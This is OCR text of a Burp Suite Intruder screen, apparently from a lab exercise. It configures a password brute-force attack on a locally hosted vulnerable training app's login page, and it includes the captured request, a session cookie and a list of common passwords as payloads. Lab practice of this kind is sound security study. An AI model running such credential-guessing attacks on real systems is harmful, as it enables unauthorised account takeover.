 1 2 3 4
4
(genmon)XXX
10:22
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.3.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 × +
Sniper attack
Start attack
Target http://127.0.0.1:8080
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=admin&password=§pass§&Login=Login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:160.0) Gecko/20100101 Firefox/160.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:8080/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Cookie: PHPSESSID=ustfoe12abb3jvvrb49dag75j0; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search
1 highlight
1 payload position
Length: 664
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 51
Request count: 51
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
abc123
charley
letmein
123456
admin
root
secret
pass123
password123
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (2) All issues (9)
Memory: 177.5MB of 972.0MB